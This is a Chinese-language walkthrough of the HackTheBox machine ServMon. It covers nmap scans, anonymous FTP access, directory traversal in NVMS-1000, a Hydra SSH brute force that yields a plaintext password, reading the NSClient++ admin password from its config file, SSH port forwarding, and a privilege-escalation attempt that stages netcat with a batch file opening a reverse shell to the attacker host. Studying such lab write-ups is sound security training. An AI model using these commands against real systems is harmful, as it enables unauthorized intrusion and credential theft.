前言
-
针对实验靶机完成渗透操作,主要涉及:
- FTP服务匿名登录等
- Hydra获取密码
- 本地端口转发
NSClient++相关利用- 上传脚本提权
部署
-
target machine : 10.10.10.184
-
attack machine : 10.10.16.7 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/ServMon]
└─$ sudo nmap -sS -Pn -p- --open --min-hostgroup 1024 --min-parallelism 10 -T4 -v 10.10.10.184
···
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5666/tcp open nrpe
6063/tcp open x11
6699/tcp open napster
8443/tcp open https-alt
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
···
┌──(kali㉿kali)-[~/桌面/HTB/ServMon]
└─$ nmap -sC -sV -p21,22,80,135,139,445,5666,6063,6699,8443 10.10.10.184
···
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_02-28-22 06:35PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 c71af681ca1778d027dbcd462a092b54 (RSA)
| 256 3e63ef3b6e3e4a90f34c02e940672e42 (ECDSA)
|_ 256 5a48c8cd39782129effbae821d03adaf (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| X11Probe:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
6699/tcp open napster?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| workers
|_ jobs
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
| http-title: NSClient++
|_Requested resource was /index.html
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.93%I=7%D=2/2%Time=65BC47DA%P=x86_64-pc-linux-gnu%r(GetRe
SF:quest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\nCont
SF:ent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n\xef
SF:\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\.0\x
SF:20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-tran
SF:sitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/xhtml
SF:\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x20<sc
SF:ript\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x20wi
SF:ndow\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\x20<
SF:/script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(HTTPOptions
SF:,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\nContent-L
SF:ength:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n\xef\xbb\
SF:xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\.0\x20Tra
SF:nsitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-transitio
SF:nal\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/xhtml\">\r
SF:\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x20<script\
SF:x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x20window\
SF:.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\x20</scri
SF:pt>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RTSPRequest,1B4,
SF:"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\nContent-Length
SF::\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n\xef\xbb\xbf<!
SF:DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\.0\x20Transiti
SF:onal//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-transitional\.
SF:dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/xhtml\">\r\n<he
SF:ad>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x20<script\x20ty
SF:pe=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x20window\.loca
SF:tion\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\x20</script>\r
SF:\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(X11Probe,6B,"HTTP/1\.
SF:1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/html\r\nContent
SF:-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.93%T=SSL%I=7%D=2/2%Time=65BC47E5%P=x86_64-pc-linux-gnu
SF:%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation:
SF:\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\
SF:0\0\0\0\0\0\x12\x02\x18\0\x1aE\n\x07workers\x12\x0b\n\x04jobs\x12\x03\x
SF:18\xf5\x01\x12")%r(HTTPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\
SF:x2018\r\n\r\nDocument\x20not\x20found")%r(FourOhFourRequest,36,"HTTP/1\
SF:.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(
SF:RTSPRequest,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocume
SF:nt\x20not\x20found")%r(SIPOptions,36,"HTTP/1\.1\x20404\r\nContent-Lengt
SF:h:\x2018\r\n\r\nDocument\x20not\x20found");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-02T01:42:20
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
FTP服务
-
21端口打开,尝试匿名访问:
┌──(kali㉿kali)-[~/桌面/HTB/ServMon] └─$ ftp 10.10.10.184 Connected to 10.10.10.184. 220 Microsoft FTP Service Name (10.10.10.184:kali): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> pwd Remote directory: / ftp> cd users 250 CWD command successful. ftp> dir 229 Entering Extended Passive Mode (|||49687|) 150 Opening ASCII mode data connection. 02-28-22 06:36PM <DIR> Nadine 02-28-22 06:37PM <DIR> Nathan 226 Transfer complete. ftp> cd Nathan 250 CWD command successful. ftp> dir \229 Entering Extended Passive Mode (|||49688|) 125 Data connection already open; Transfer starting. 02-28-22 06:36PM 182 Notes to do.txt 226 Transfer complete. ftp> get Notes to do.txt - usage: get remote-file [local-file] ··· ftp> cd Nadine 250 CWD command successful. ftp> dir 229 Entering Extended Passive Mode (|||49690|) 125 Data connection already open; Transfer starting. 02-28-22 06:36PM 168 Confidential.txt 226 Transfer complete. ftp> get Confidential.txt local: Confidential.txt remote: Confidential.txt 229 Entering Extended Passive Mode (|||49691|) 125 Data connection already open; Transfer starting. 100% |***********************************| 168 0.41 KiB/s 00:00 ETA 226 Transfer complete. WARNING! 6 bare linefeeds received in ASCII mode. File may not have transferred correctly. 168 bytes received in 00:00 (0.41 KiB/s) ftp>
网站访问
-
80端口打开,尝试进行访问
http://10.10.10.184:
-
80端口运行
NVMS-1000程序,text可知存在目录遍历漏洞,漏洞编号CVE-2019-20085:-
直接访问浏览器会过滤特殊字符
-
这里借助BP复现漏洞:



- 尝试查找
/users/Nathan/Desktop/Passwords.txt:

-
SSH 服务
Hydra在线密码攻击
-
22端口打开,可以尝试上述密码登录:
┌──(kali㉿kali)-[~/桌面/HTB/ServMon] └─$ hydra -L User.txt -P Password.txt ssh://10.10.10.184 -v ··· [22][ssh] host: 10.10.10.184 login: Nadine password: L1k3B1gBut7s@W0rk ···
SSH登录
┌──(kali㉿kali)-[~/桌面/HTB/ServMon]
└─$ ssh Nadine@10.10.10.184
Nadine@10.10.10.184's password:
···
nadine@SERVMON C:\Users\Nadine>dir Volume in drive C has no label.
Volume Serial Number is 20C1-47A1
Directory of C:\Users\Nadine
02/28/2022 07:04 PM <DIR> .02/28/2022 07:04 PM <DIR> ..
02/28/2022 07:04 PM <DIR> 3D Objects 02/28/2022 07:04 PM <DIR> Contacts
02/28/2022 07:05 PM <DIR> Desktop 02/28/2022 07:04 PM <DIR> Documents
02/28/2022 07:04 PM <DIR> Downloads 02/28/2022 07:04 PM <DIR> Favorites
02/28/2022 07:04 PM <DIR> Links 02/28/2022 07:04 PM <DIR> Music
02/28/2022 07:04 PM <DIR> Pictures 02/28/2022 07:04 PM <DIR> Saved Games
02/28/2022 07:04 PM <DIR> Searches 02/28/2022 07:04 PM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 6,108,532,736 bytes free
nadine@SERVMON C:\Users\Nadine>cd Desktop
nadine@SERVMON C:\Users\Nadine\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 20C1-47A1
Directory of C:\Users\Nadine\Desktop
02/28/2022 07:05 PM <DIR> .
02/28/2022 07:05 PM <DIR> ..
02/05/2024 03:04 AM 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 6,108,508,160 bytes free
网站访问
-
8433端口也打开,运行https的web服务,尝试访问
https://10.10.10.184:8443:
- 这里运行
NSClient++程序,这点在C:\Program Files路径下也能看到:

nadine@SERVMON C:\Program Files\NSClient++>dir Volume in drive C has no label. Volume Serial Number is 20C1-47A1 Directory of C:\Program Files\NSClient++ 02/28/2022 06:55 PM <DIR> . 02/28/2022 06:55 PM <DIR> .. 12/09/2015 12:17 AM 28,672 boost_chrono-vc110-mt-1_58.dll 12/09/2015 12:17 AM 50,688 boost_date_time-vc110-mt-1_58.dll 12/09/2015 12:17 AM 117,760 boost_filesystem-vc110-mt-1_58.dll 12/09/2015 12:22 AM 439,296 boost_program_options-vc110-mt-1_58.dll 12/09/2015 12:23 AM 256,000 boost_python-vc110-mt-1_58.dll 12/09/2015 12:17 AM 765,952 boost_regex-vc110-mt-1_58.dll 12/09/2015 12:16 AM 19,456 boost_system-vc110-mt-1_58.dll 12/09/2015 12:18 AM 102,400 boost_thread-vc110-mt-1_58.dll 01/14/2020 01:24 PM 51 boot.ini 01/18/2018 03:51 PM 157,453 changelog.txt 01/28/2018 10:33 PM 1,210,392 check_nrpe.exe 02/28/2022 06:55 PM <DIR> crash-dumps 11/05/2017 09:09 PM 318,464 Google.ProtocolBuffers.dll 12/08/2015 11:16 PM 1,655,808 libeay32.dll 11/05/2017 10:04 PM 18,351 license.txt 10/05/2017 06:19 AM 203,264 lua.dll 02/28/2022 06:55 PM <DIR> modules 04/10/2020 05:32 PM 2,683 nsclient.ini 02/05/2024 03:04 AM 40,561 nsclient.log 11/05/2017 09:42 PM 55,808 NSCP.Core.dll 01/28/2018 10:32 PM 4,765,208 nscp.exe 11/05/2017 09:42 PM 483,328 NSCP.Protobuf.dll 11/19/2017 04:18 PM 534,016 nscp_json_pb.dll 11/19/2017 03:55 PM 2,090,496 nscp_lua_pb.dll 01/23/2018 08:57 PM 507,904 nscp_mongoose.dll 11/19/2017 03:49 PM 2,658,304 nscp_protobuf.dll 11/05/2017 10:04 PM 3,921 old-settings.map 01/28/2018 10:21 PM 1,973,760 plugin_api.dll 05/23/2015 07:44 AM 3,017,216 python27.dll 09/27/2015 02:42 PM 28,923,515 python27.zip 01/28/2018 10:34 PM 384,536 reporter.exe 02/28/2022 06:55 PM <DIR> scripts 02/28/2022 06:55 PM <DIR> security 12/08/2015 11:16 PM 348,160 ssleay32.dll 05/23/2015 07:44 AM 689,664 unicodedata.pyd 02/28/2022 06:55 PM <DIR> web 11/05/2017 09:20 PM 1,273,856 where_filter.dll 05/23/2015 07:44 AM 47,616 _socket.pyd 33 File(s) 53,144,559 bytes 7 Dir(s) 6,104,510,464 bytes free - 这里运行
-
本地查找相关利用方法:
┌──(kali㉿kali)-[~/桌面/HTB/ServMon] └─$ searchsploit NSClient++ ---------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ---------------------------------------------------------------------------------------------------------------------- --------------------------------- NSClient++ 0.5.2.35 - Authenticated Remote Code Execution | json/webapps/48360.txt NSClient++ 0.5.2.35 - Privilege Escalation | windows/local/46802.txt ---------------------------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results ┌──(kali㉿kali)-[~/桌面/HTB/ServMon] └─$ cp /usr/share/exploitdb/exploits/windows/local/46802.txt .
-
尝试获取
NSClient++版本:nadine@SERVMON C:\Program Files\NSClient++>nscp --version NSClient++, Version: 0.5.2.35 2018-01-28, Platform: x64 -
获取
NSClient++'s web administrator password:nadine@SERVMON C:\Program Files\NSClient++>type nsclient.ini # If you want to fill this file with all available options run the following command: # nscp settings --generate --add-defaults --load-all # If you want to activate a module and bring in all its options use: # nscp settings --activate-module <MODULE NAME> --add-defaults # For details run: nscp settings --help ; in flight - TODO [/settings/default] ; Undocumented key password = ew2x6SsGTxjRwXOT ; Undocumented key allowed hosts = 127.0.0.1 ; in flight - TODO [/settings/NRPE/server] ; Undocumented key ssl options = no-sslv2,no-sslv3 ; Undocumented key verify mode = peer-cert ···- 密码为:
ew2x6SsGTxjRwXOT
- 密码为:
-
尝试从
https://10.10.10.184:8443登录:
-
无法登陆,原因是配置文件中提到
allowed hosts = 127.0.0.1,这里做本地端口转发后在访问登录:┌──(kali㉿kali)-[~/桌面/HTB/ServMon] └─$ ssh Nadine@10.10.10.184 -L *:8443:127.0.0.1:8443 -N Nadine@10.10.10.184's password:
-
提权
-
在目标机上
c:\temp路径上传nc.exe和shell.bat文件,shell.bat文件内容为:c:\temp\nc.exe 10.10.16.7 443 -e cmd.exe┌──(kali㉿kali)-[~/桌面/HTB/ServMon] └─$ vim shell.bat ┌──(kali㉿kali)-[~/桌面/HTB/ServMon] └─$ cat shell.bat C:\temp\nc.exe 10.10.16.7 443 -e cmd.exe ┌──(kali㉿kali)-[~/桌面/HTB/ServMon] └─$ find / -iname *nc.exe* 2>/dev/null /home/kali/桌面/THM/steelmountion/nc.exe /usr/share/windows-resources/binaries/nc.exe ┌──(kali㉿kali)-[~/桌面/HTB/ServMon] └─$ cp /usr/share/windows-resources/binaries/nc.exe . ┌──(kali㉿kali)-[~/桌面/HTB/ServMon] └─$ python3 -m http.server 8000 ···nadine@SERVMON C:>mkdir temp nadine@SERVMON C:>cd temp nadine@SERVMON C:\temp>powershell wget http://10.10.16.7:8000/nc.exe -outfile nc.exe nadine@SERVMON C:\temp>powershell wget http://10.10.16.7:8000/shell.bat -outfile shell.bat nadine@SERVMON C:\temp>dir Volume in drive C has no label. Volume Serial Number is 20C1-47A1 Directory of C:\temp 02/08/2024 11:30 PM <DIR> . 02/08/2024 11:30 PM <DIR> .. 02/08/2024 11:30 PM 59,392 nc.exe 02/08/2024 09:43 AM 44 shell.bat 2 File(s) 59,436 bytes 2 Dir(s) 6,082,379,776 bytes free -
但是发现因为杀毒,上传的.exe文件会被处理掉,尝试多种方法,换脚本,换名称都无法在目标机上保留:
nadine@SERVMON C:\temp>dir Volume in drive C has no label. Volume Serial Number is 20C1-47A1 Directory of C:\temp 02/08/2024 11:31 PM <DIR> . 02/08/2024 11:31 PM <DIR> .. 02/08/2024 09:43 AM 44 shell.bat 1 File(s) 44 bytes 2 Dir(s) 6,082,277,376 bytes free -

